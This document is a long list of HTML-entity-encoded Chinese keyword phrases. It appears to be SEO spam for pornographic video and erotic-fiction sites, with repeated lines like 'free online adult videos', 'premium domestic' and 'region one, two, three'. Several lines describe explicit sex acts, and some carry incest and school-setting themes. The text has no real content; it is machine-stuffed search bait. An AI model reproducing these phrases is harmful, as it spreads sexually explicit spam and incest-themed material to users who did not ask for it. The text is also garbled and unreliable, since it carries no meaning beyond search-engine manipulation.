&#20004;&#24615;&#25925;&#20107;&#21507;&#22902;&#28155;&#19979;&#38754;
&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;&#28608;&#24773;&#57;&#49;
&#118;&#105;&#100;&#101;&#111;&#99;&#104;&#105;&#110;&#101;&#115;&#101;&#22269;&#20135;&#39640;&#28165;&#57;&#49;
&#20122;&#27954;&#22269;&#20135;&#19968;&#25104;&#20154;&#20037;&#20037;&#31934;&#21697;
&#25104;&#24180;&#20154;&#22312;&#32447;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#25104;&#24180;&#20154;&#21320;&#22812;&#35270;&#39057;
&#33394;&#29408;&#29408;&#29408;&#29408;&#32508;&#21512;&#24433;&#35270;
&#22269;&#20869;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#57;&#55;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#33394;&#22825;&#22825;&#32508;&#21512;&#33394;
&#20122;&#27954;&#20381;&#20381;&#25104;&#20154;&#31934;&#21697;
&#30007;&#22899;&#26085;&#98;&#98;&#35270;&#39057;
&#57;&#57;&#22269;&#20135;&#27431;&#32654;&#20037;&#20037;&#31934;&#21697;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#19968;&#32447;
&#57;&#49;&#20813;&#36153;&#31934;&#21697;&#22269;&#33258;&#20135;&#25293;&#22312;&#32447;&#21487;&#20197;&#30475;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#32593;&#31449;&#23567;&#35828;
&#22269;&#20135;&#21320;&#22812;&#22312;&#32447;&#35270;&#39057;
&#20122;&#27954;&#32508;&#21512;&#33394;&#19968;&#21306;
&#21035;&#25720;&#20102;&#21035;&#25545;&#20102;&#24555;&#21463;&#19981;&#20102;&#20102;
&#20037;&#20037;&#25104;&#20154;&#22269;&#20135;&#31934;&#21697;
&#30007;&#22899;&#30007;&#31934;&#21697;&#35270;&#39057;
&#21320;&#22812;&#28608;&#24773;&#35270;&#39057;&#22312;&#32447;&#25773;&#25918;
&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#120;&#49;&#56;&#20813;&#36153;&#35270;&#39057;
&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35266;&#30475;&#35270;&#39057;
&#20122;&#27954;&#27431;&#27954;&#26149;&#33394;&#26657;&#22253;&#21478;&#31867;&#23567;&#35828;
&#33394;&#23159;&#23159;&#28608;&#23159;&#23159;&#28145;&#29233;&#20116;&#26376;&#23567;&#35828;
&#25163;&#26426;&#22312;&#32447;&#35266;&#30475;&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;
&#57;&#57;&#28909;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#33609;&#33609;&#24433;&#38498;&#99;&#99;&#121;&#121;&#99;&#111;&#109;&#36719;&#20214;
&#19968;&#32423;&#39118;&#27969;&#29255;&#97;&#32423;&#22269;&#20135;
&#22269;&#20135;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#20013;&#25991;&#26080;&#24191;&#21578;
&#20122;&#27954;&#31934;&#21697;&#22269;&#20135;&#25104;&#20154;
&#26085;&#38889;&#20122;&#27954;&#27431;&#27954;&#22312;&#32447;&#99;&#111;&#109;&#57;&#49;&#116;&#118;
&#26085;&#38889;&#19981;&#21345;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20813;&#36153;&#22823;&#29255;
&#20122;&#27954;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#20381;&#20381;&#25104;&#20154;&#32508;&#21512;&#32593;&#31449;
&#57;&#49;&#31934;&#21697;&#21866;&#22312;&#32447;&#35266;&#30475;&#22269;&#20135;&#26085;&#26412;
&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#31934;&#21697;&#57;&#49;&#19987;&#21306;&#25163;&#26426;
&#29579;&#26397;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20837;&#21475;
&#19968;&#32423;&#29305;&#40644;&#97;&#97;&#97;&#22823;&#29255;&#22823;&#20840;
&#27431;&#27954;&#20813;&#36153;&#26080;&#32447;&#30721;&#19968;&#20108;&#21306;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#30475;
&#37117;&#24066;&#28608;&#24773;&#26657;&#22253;&#26149;&#33394;&#20122;&#27954;
&#57;&#57;&#20037;&#20037;&#57;&#57;&#57;&#20037;&#20037;&#20037;&#32508;&#21512;&#31934;&#21697;&#28073;
&#26085;&#26412;&#20154;&#30340;&#33394;&#36947;&#119;&#119;&#119;&#20813;&#36153;&#19968;&#21306;
&#20122;&#27954;&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;
&#30007;&#22899;&#25293;&#25293;&#20813;&#36153;&#35270;&#39057;&#54;&#48;&#20998;&#38047;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#22312;&#32447;&#19981;&#21345;
&#22269;&#20135;&#31934;&#21697;&#20262;&#29702;&#19968;&#20108;&#19977;&#21306;&#20262;&#29702;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#33258;&#20135;&#22312;&#32447;&#35266;&#30475;&#27704;&#20037;&#8756;
&#20122;&#27954;&#31934;&#21697;&#22312;&#32447;&#35266;&#30475;&#57;&#49;
&#26085;&#26412;&#39640;&#28165;&#119;&#119;&#119;&#21320;&#33394;&#22812;&#40644;
&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;&#32593;
&#27431;&#32654;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35266;
&#21320;&#22812;&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#30475;
&#20122;&#27954;&#97;&#25104;&#20154;&#55;&#55;&#55;&#55;&#55;&#55;&#55;&#20037;&#20037;
&#20877;&#28145;&#28857;&#28780;&#33298;&#26381;&#28780;&#22826;&#22823;&#20102;&#23731;
&#20122;&#27954;&#31934;&#21697;&#20081;&#30721;&#20037;&#20037;&#20037;&#20037;&#20037;&#20013;&#25991;&#23383;&#24149;
&#20122;&#27954;&#27431;&#32654;&#26085;&#38889;&#22312;&#32447;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#25104;&#20154;&#32508;&#21512;&#33394;&#22312;&#32447;&#23159;&#23159;
&#21448;&#40644;&#21448;&#29245;&#30340;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#26080;&#36974;&#25377;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#97;&#8564;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#31934;&#21697;&#22269;&#20135;&#20122;&#27954;&#31934;&#21697;
&#31934;&#21697;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#30475;&#29255;
&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#21095;&#22330;
&#20037;&#20037;&#20037;&#20037;&#20037;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#25104;&#20154;
&#32769;&#24072;&#24744;&#30340;&#20820;&#23376;&#22909;&#36719;&#27700;&#22909;&#22810;&#21160;&#22270;
&#109;&#51;&#117;&#56;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#24433;&#38498;
&#57;&#49;&#31934;&#21697;&#33258;&#22312;&#25293;&#31934;&#36873;&#20037;&#20037;
&#32769;&#40493;&#31389;&#27611;&#29255;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;
&#25104;&#24180;&#119;&#119;&#120;&#120;&#35270;&#39057;&#20813;&#36153;&#20013;&#25991;
&#22269;&#20135;&#57;&#49;&#22312;&#32447;&#31934;&#21697;
&#57;&#49;&#33540;&#23376;&#22269;&#20135;&#32447;&#35266;&#30475;&#20813;&#36153;
&#22269;&#20135;&#31934;&#21697;&#31119;&#21033;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;
&#20037;&#20037;&#29408;&#29408;&#19968;&#26412;&#31934;&#21697;&#32508;&#21512;&#32593;
&#20037;&#20037;&#20037;&#20037;&#20037;&#20061;&#20061;&#31934;&#21697;&#20037;&#23567;&#35828;
&#31179;&#38686;&#25163;&#26426;&#20837;&#21475;&#20108;&#26085;&#38889;&#21306;
&#38738;&#38738;&#33609;&#21407;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;
&#29408;&#29408;&#29408;&#22320;&#21866;&#39321;&#34121;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#39640;&#28165;
&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#22312;&#32447;&#20840;&#37096;&#20813;&#36153;
&#21320;&#22812;&#20813;&#36153;&#23567;&#35270;&#39057;
&#31934;&#21697;&#22269;&#20135;&#21306;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#33394;&#35270;&#39057;&#26085;&#26412;&#29255;&#39640;&#28165;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#28608;&#24773;&#21478;&#31867;&#23567;&#35828;
&#22269;&#20135;&#25104;&#20154;&#32508;&#21512;&#32593;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#97;&#97;&#25252;&#22763;
&#25163;&#26426;&#30475;&#29255;&#31119;&#21033;&#26085;&#38889;&#27431;&#32654;&#30475;&#29255;
&#27611;&#29255;&#20813;&#36153;&#25773;&#25918;&#26080;&#38656;&#19979;&#36733;
&#22269;&#20135;&#31934;&#21697;&#20027;&#25773;&#21494;&#23376;&#38394;&#34588;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;
&#33394;&#32508;&#20037;&#20037;&#22825;&#22825;&#32508;&#21512;&#32469;&#35270;&#30475;
&#27431;&#32654;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;
&#26352;&#26412;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#19968;&#32423;&#20570;&#97;&#29233;&#36807;&#31243;&#35270;&#39057;&#20813;
&#20037;&#20037;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#49;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;
&#25104;&#20154;&#23567;&#35270;&#39057;&#32593;&#22336;
&#22269;&#20135;&#27431;&#32654;&#26085;&#38889;&#31934;&#21697;&#22312;&#38065;
&#22269;&#20869;&#31934;&#21697;&#107;&#39057;&#36947;&#22269;&#20135;&#32593;&#32418;
&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#20154;
&#20061;&#20061;&#28909;&#22312;&#32447;&#31934;&#21697;
&#57;&#49;&#22825;&#22530;&#32032;&#20154;&#25645;&#35754;&#31995;&#21015;&#22312;&#32447;&#35266;&#30475;
&#22812;&#24651;&#31168;&#22330;&#20840;&#20813;&#36153;&#35270;&#39057;&#20154;&#25104;
&#20813;&#36153;&#25104;&#20154;&#28608;&#24773;&#35270;&#39057;
&#27431;&#32654;&#122;&#111;&#122;&#111;&#20154;&#19982;&#31165;&#20132;
&#21320;&#22812;&#20813;&#36153;&#35270;&#39057;&#35266;&#30475;
&#20122;&#27954;&#33394;&#22270;&#32508;&#21512;&#21306;
&#33394;&#32508;&#21512;&#22825;&#22825;&#32508;&#21512;&#32593;&#30475;&#22312;&#32447;&#24433;&#38498;
&#22269;&#20135;&#39640;&#28165;&#22312;&#32447;&#35270;&#39057;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#20037;&#20037;&#20037;&#20037;&#20037;&#32769;&#29436;
&#20122;&#27954;&#23567;&#35828;&#27431;&#32654;&#21478;&#31867;&#28608;&#24773;
&#27431;&#32654;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;
&#22269;&#20135;&#31934;&#21697;&#20122;&#27954;&#32508;&#21512;&#20037;&#20037;&#23567;&#35828;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#21320;&#22812;
&#57;&#55;&#33394;&#23159;&#23159;&#22270;&#29255;&#23567;&#35828;
&#27431;&#32654;&#25104;&#20154;&#24615;&#21160;&#28459;&#22312;&#32447;&#35266;&#30475;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#32508;&#21512;
&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;&#57;&#57;&#22269;&#20135;&#31934;
&#22269;&#20869;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#24433;&#38498;&#54;
&#20037;&#20037;&#22269;&#20135;&#20081;&#23376;&#20262;&#20813;&#36153;&#31934;&#21697;
&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#19981;&#21345;&#22312;&#32447;&#35270;&#39057;
&#22269;&#20135;&#57;&#57;&#35270;&#39057;&#31934;&#21697;&#20813;&#35270;&#30475;&#55;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#39321;&#34121;
&#27431;&#32654;&#20122;&#27954;&#22269;&#20135;&#28608;&#24773;&#19968;&#21306;&#20108;&#21306;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#35270;&#39057;
&#57;&#57;&#31934;&#21697;&#22269;&#20135;&#20813;&#36153;&#20037;&#20037;&#22269;&#35821;
&#30007;&#22899;&#19979;&#38754;&#19968;&#36827;&#19968;&#20986;&#26080;&#36974;&#25377;&#30528;
&#20122;&#27954;&#20154;&#25104;&#20154;&#55;&#55;&#55;&#55;&#55;&#32593;&#31449;&#19981;&#21345;
&#19968;&#20108;&#19977;&#22235;&#31038;&#21306;&#22312;&#32447;&#35270;&#39057;&#35266;&#30475;
&#22269;&#20135;&#25104;&#20154;&#21320;&#22812;&#35270;&#39057;
&#22312;&#32447;&#25104;&#20154;&#20813;&#36153;&#35270;&#39057;
&#20037;&#20037;&#31934;&#21697;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;&#35843;&#25945;
&#57;&#49;&#22312;&#32447;&#20008;&#20122;&#27954;
&#20122;&#27954;&#32508;&#21512;&#20013;&#25991;&#32593;
&#57;&#57;&#20037;&#20037;&#22269;&#20135;&#32508;&#21512;&#31934;&#21697;&#32593;&#25104;&#20154;&#24433;&#38498;
&#21448;&#40644;&#21448;&#29245;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;
&#27431;&#32654;&#22269;&#20135;&#31532;&#19968;&#39029;
&#27431;&#32654;&#31119;&#21033;&#29255;&#22312;&#32447;&#35266;&#30475;
&#121;&#121;&#54;&#48;&#56;&#48;&#20813;&#36153;&#27611;&#29255;&#19968;&#32423;
&#22269;&#20135;&#32508;&#21512;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#22269;&#20135;&#22825;&#22530;&#20037;&#20037;&#20061;&#20061;&#20061;
&#57;&#49;&#22269;&#33258;&#20135;&#31934;&#21697;&#20013;&#25991;&#23383;&#24149;&#20122;&#27954;
&#19968;&#26412;&#33394;&#36947;&#20037;&#20037;&#32508;&#21512;&#20122;&#27954;&#31934;&#21697;&#39640;&#28165;
&#20037;&#20037;&#22825;&#22825;&#36481;&#32508;&#21512;&#22812;&#22812;&#40657;&#20154;&#40065;&#33394;
&#50;&#52;&#24335;&#24615;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;
&#103;&#105;&#102;&#26446;&#27589;&#21543;&#36793;&#21507;&#22902;&#36793;&#25720;&#19979;&#38754;
&#26085;&#38889;&#31934;&#21697;&#19968;&#21306;&#22312;&#32447;
&#27431;&#32654;&#25104;&#20154;&#21320;&#22812;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;
&#26085;&#26412;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#20122;&#27954;&#20081;&#30721;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21697;
&#19968;&#32423;&#20570;&#97;&#29232;&#24615;&#33394;&#27611;&#29255;&#20813;&#36153;
&#27431;&#32654;&#31934;&#21697;&#20813;&#36153;&#120;&#120;&#120;&#120;&#120;&#35270;&#39057;
&#21320;&#22812;&#25104;&#24180;&#20154;&#35270;&#39057;
&#19968;&#26412;&#20037;&#36947;&#20037;&#20037;&#32508;&#21512;&#22810;&#20154;
&#21320;&#22812;&#35270;&#39057;&#22312;&#32447;&#32593;&#31449;
&#26085;&#26412;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#35270;&#39057;
&#24320;&#24515;&#28608;&#24773;&#23567;&#35828;&#32593;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#35270;&#39057;&#25773;&#25918;
&#40644;&#39057;&#32593;&#31449;&#20813;&#36153;&#22823;&#20840;&#22312;&#32447;&#35266;&#30475;
&#26085;&#38889;&#31119;&#21033;&#23567;&#35270;&#39057;
&#26085;&#38889;&#27431;&#32654;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#31934;&#21697;&#21320;&#22812;&#20813;&#36153;&#35266;&#30475;&#32593;&#31449;
&#27431;&#32654;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#20234;&#20154;&#20037;&#20037;&#22823;&#39321;&#32447;&#34121;&#22312;&#35266;
&#57;&#49;&#19987;&#21306;&#22312;&#32447;&#35266;&#30475;
&#104;&#29256;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22235;&#21306;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;&#25773;&#25918;
&#20122;&#27954;&#22269;&#20135;&#31934;&#21697;&#32508;&#21512;&#20037;&#20037;&#50;&#48;&#48;&#55;
&#27431;&#32654;&#26085;&#38889;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22312;&#32447;&#35266;&#30475;
&#27431;&#32654;&#40657;&#20154;&#28608;&#24773;&#24615;&#20037;&#20037;
&#26085;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#19968;&#21306;&#20108;&#21306;
&#57;&#55;&#33394;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#33488;&#49;&#39029;&#24433;&#38498;&#33609;&#33609;&#24433;&#38498;
&#30007;&#22899;&#29233;&#29233;&#20813;&#36153;&#35270;&#39057;
&#20122;&#27954;&#22269;&#20135;&#57;&#57;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#54;&#57;&#22530;
&#33394;&#22108;&#22108;&#20154;&#20307;&#51;&#51;&#55;&#112;&#20154;&#20307;
&#30007;&#22899;&#29467;&#28872;&#26080;&#36974;&#25513;&#20813;&#36153;&#35270;&#39057;
&#22899;&#20154;&#25104;&#21320;&#22812;&#22823;&#29255;&#55;&#55;&#55;&#55;&#22312;&#32447;
&#21320;&#22812;&#22269;&#20135;&#22312;&#32447;&#35266;&#30475;
&#20037;&#20037;&#32508;&#21512;&#32473;&#21512;&#20037;&#20037;&#29408;&#29408;&#29408;&#57;&#55;&#33394;&#54;&#57;
&#22269;&#20135;&#25104;&#20154;&#22312;&#32447;&#35270;&#39057;
&#21834;&#28780;&#21834;&#28780;&#21035;&#20572;&#21834;&#28780;&#29992;&#21147;&#21834;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#32593;&#31449;
&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#32593;&#31934;
&#30007;&#22899;&#20132;&#24615;&#35270;&#39057;&#22312;&#32447;&#30452;&#25773;
&#21320;&#22812;&#23567;&#35270;&#39057;&#32593;&#31449;
&#20813;&#36153;&#19968;&#21306;&#21306;&#19977;&#21306;&#22235;&#21306;
&#25104;&#24180;&#22899;&#20154;&#30007;&#20154;&#20813;&#36153;&#35270;&#39057;&#25773;&#25918;
&#20234;&#20154;&#29408;&#29408;&#33394;&#19969;&#39321;&#23159;&#23159;&#32508;&#21512;&#19979;&#36733;
&#21320;&#22812;&#22269;&#20135;&#23567;&#35270;&#39057;
&#57;&#49;&#22312;&#32447;&#31934;&#21697;&#25773;&#25918;
&#20122;&#27954;&#31934;&#21697;&#25104;&#20154;&#32593;&#20037;&#20037;&#20037;&#20037;&#20037;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#26085;&#26412;&#20122;&#27954;&#49;&#49;
&#22312;&#32447;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;
&#26085;&#38889;&#20122;&#27954;&#27431;&#32654;&#22312;&#32447;&#29233;&#33394;
&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20122;&#27954;&#31934;&#21697;
&#30007;&#20154;&#25918;&#36827;&#22899;&#20154;&#38451;&#36947;&#21160;&#24577;&#22270;
&#31934;&#21697;&#35270;&#39057;&#22312;&#32447;&#20813;&#36153;
&#30007;&#22899;&#20132;&#24615;&#26080;&#36974;&#25377;&#20813;&#36153;&#35270;&#39057;
&#26085;&#26412;&#32905;&#32905;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#57;&#49;&#27431;&#27954;&#22312;&#32447;&#35270;&#31934;&#21697;&#22312;&#20122;&#27954;
&#22269;&#20869;&#31934;&#33258;&#32447;&#19968;&#20108;&#21306;
&#26085;&#26412;&#20813;&#36153;&#40644;&#33394;&#23567;&#35270;&#39057;
&#22269;&#20135;&#22312;&#32447;&#31934;&#21697;&#19968;&#21306;&#20108;&#21306;&#20013;&#25991;
&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#22312;&#32447;&#20813;&#36153;&#35266;&#30475;
&#24456;&#40644;&#24456;&#33394;&#30340;&#20813;&#36153;&#35270;&#39057;
&#31934;&#21697;&#22269;&#20135;&#32508;&#21512;&#25104;&#20154;&#20122;&#27954;&#21306;
&#22312;&#32447;&#20813;&#36153;&#40644;&#35270;&#39057;
&#20813;&#36153;&#36229;&#29245;&#22823;&#29255;&#40644;
&#22269;&#20135;&#21320;&#22812;&#20122;&#27954;&#31934;&#21697;&#19968;&#32423;&#22312;&#32447;
&#121;&#105;&#114;&#101;&#110;&#50;&#50;&#24320;&#24515;&#32508;&#21512;&#25104;&#20154;&#32593;
&#27431;&#32654;&#29305;&#40644;&#19968;&#20813;&#22312;&#32447;&#35266;&#30475;
&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#25104;&#20154;&#31934;&#21697;&#99;&#97;&#111;&#22312;&#32447;
&#22269;&#20135;&#25104;&#20154;&#118;&#29255;&#35270;&#39057;&#22312;&#32447;&#35266;&#30475;
&#31119;&#21033;&#29255;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#22269;&#20135;&#25104;&#20154;&#21866;&#31934;&#21697;&#35270;&#39057;&#20813;&#36153;&#32593;&#31449;&#36719;&#20214;
&#28608;&#24773;&#23567;&#35828;&#32508;&#21512;&#32593;
&#22269;&#20135;&#33394;&#35270;&#39057;&#32593;&#31449;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#25252;&#22763;&#36164;&#28304;&#24635;&#31449;
&#26085;&#38889;&#19981;&#21345;&#35270;&#39057;&#22312;&#32447;
&#27704;&#20037;&#20813;&#36153;&#30475;&#40644;&#22312;&#32447;&#25773;&#25918;
&#21320;&#22812;&#40644;&#33394;&#19968;&#32423;&#29255;
&#33609;&#33683;&#35270;&#39057;&#24615;&#31119;&#23453;&#19979;&#36733;
&#20037;&#20037;&#31934;&#21697;&#22812;&#22812;&#26149;
&#21320;&#22812;&#20122;&#27954;&#19968;&#21306;&#20108;&#21306;&#31119;&#21033;
&#26085;&#26412;&#40644;&#33394;&#23567;&#35270;&#39057;&#32593;&#31449;
&#37117;&#24066;&#28608;&#24773;&#20122;&#27954;&#33394;&#22270;
&#20122;&#27954;&#22269;&#20135;&#25104;&#20154;&#20037;&#20037;&#32508;&#21512;&#21306;
&#21320;&#22812;&#31934;&#21697;&#20081;&#20154;&#20262;&#23567;&#35828;&#21306;
&#22269;&#20135;&#20813;&#36153;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#26368;&#26032;
&#22812;&#22812;&#22899;&#20154;&#22269;&#20135;&#39321;&#34121;&#20037;&#20037;&#31934;&#21697;
&#57;&#57;&#20037;&#20037;&#22269;&#20869;&#31934;&#21697;&#25104;&#20154;&#20813;&#36153;
&#28014;&#21147;&#24433;&#38498;&#27431;&#32654;&#31532;&#19968;&#39029;
&#27431;&#32654;&#26085;&#38889;&#20122;&#27954;&#22269;&#20135;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#20813;&#36153;
&#20037;&#20037;&#32508;&#21512;&#20037;&#20037;&#20234;&#20154;
&#50;&#48;&#50;&#49;&#26368;&#26032;&#22269;&#20135;&#31934;&#21697;&#19968;&#21306;
&#31934;&#21697;&#20037;&#20037;&#20122;&#27954;&#19968;&#32423;&#945;
&#26085;&#26412;&#25104;&#24180;&#19968;&#21306;&#20037;&#20037;&#32508;&#21512;
&#30007;&#22899;&#22312;&#24202;&#32670;&#32670;&#30340;&#20813;&#36153;&#35270;&#39057;
&#26085;&#26412;&#19968;&#20108;&#19977;&#19981;&#21345;&#35270;&#39057;
&#22269;&#20135;&#20813;&#36153;&#97;&#35270;&#39057;
&#26085;&#26412;&#24615;&#35270;&#39057;&#32593;&#31449;
&#30007;&#20154;&#21644;&#22899;&#20154;&#20570;&#97;&#20813;&#36153;&#35270;&#39057;
&#22269;&#20135;&#31934;&#21697;&#20037;&#20037;&#20813;&#36153;
&#20122;&#27954;&#31934;&#21697;&#21320;&#22812;&#97;&#97;&#97;&#32423;&#20037;&#20037;&#20037;&#20037;
&#25104;&#97;&#20154;&#118;&#27431;&#32654;&#32508;&#21512;&#22825;&#22530;
&#20122;&#27954;&#19981;&#21345;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#22825;&#22825;&#22312;&#32447;&#26085;&#20122;&#27954;&#27954;&#31934;
&#20813;&#36153;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#20122;&#27954;&#21478;&#31867;&#28608;&#24773;&#32508;&#21512;&#20599;&#33258;&#25293;
&#20122;&#27954;&#21320;&#22812;&#22312;&#32447;&#19968;&#21306;
&#27431;&#32654;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;&#20037;&#20037;&#24433;&#35270;
&#22269;&#20135;&#25104;&#20154;&#20122;&#27954;&#32508;&#21512;&#23567;&#35828;&#21306;
&#39640;&#28165;&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#20813;&#36153;&#24433;&#35270;
&#27431;&#32654;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#22269;&#20135;&#31934;&#21697;
&#28145;&#22812;&#26085;&#26412;&#22312;&#32447;&#35266;&#30475;&#20813;&#36153;&#23436;&#25972;&#29256;&#35270;&#39057;
&#57;&#49;&#23273;&#33609;&#31169;&#20154;&#25104;&#20154;&#20122;&#27954;&#24433;&#38498;
&#20122;&#27954;&#33394;&#22270;&#32508;&#21512;&#22312;&#32447;
&#20813;&#36153;&#22269;&#20135;&#40644;&#32593;&#31449;&#22312;&#32447;&#35266;&#30475;
&#57;&#55;&#20154;&#20154;&#27169;&#20154;&#20154;&#29245;&#20154;&#20154;&#21898;&#54;
&#26085;&#26412;&#38889;&#22269;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#26085;&#26412;&#120;&#120;&#39640;&#28165;&#35270;&#39057;&#20813;&#36153;&#35266;&#30475;
&#22269;&#20135;&#25104;&#20154;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;&#31934;&#21697;&#20037;&#20037;
&#50;&#48;&#49;&#56;&#20037;&#20037;&#20037;&#22269;&#20135;&#31934;&#21697;
&#21320;&#22812;&#31934;&#21697;&#20037;&#20037;&#20037;&#20037;
&#57;&#57;&#20037;&#20037;&#31934;&#21697;&#20813;&#36153;&#30475;&#22269;&#20135;&#19968;&#21306;&#20108;&#21306;&#19977;&#21306;
&#57;&#49;&#31934;&#21697;&#22269;&#20135;&#39640;&#28165;&#20037;&#20037;&#20037;&#20037;
&#21320;&#22812;&#24433;&#38498;&#19968;&#21306;&#20108;&#21306;
&#22269;&#20135;&#31934;&#21697;&#40644;&#33394;&#22823;&#29255;
&#28165;&#32431;&#21807;&#32654;&#20122;&#27954;&#32508;&#21512;
&#25104;&#20154;&#27431;&#32654;&#35270;&#39057;&#20813;&#36153;&#30475;&#40644;&#40644;
&#27431;&#32654;&#30772;&#22788;&#35270;&#39057;&#22312;&#32447;
